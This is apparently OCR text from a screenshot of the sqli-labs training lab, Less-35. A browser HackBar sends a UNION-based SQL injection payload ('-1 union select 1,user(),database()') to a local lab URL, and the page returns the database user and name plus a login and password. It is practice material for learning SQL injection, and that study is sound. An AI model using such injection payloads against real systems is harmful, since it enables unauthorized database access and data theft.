 Welcome Dhakkan
Your Login name:dream@localhost
Your Password:security
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,user(),database()
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-35/?id=-1 union select 1,user(),database()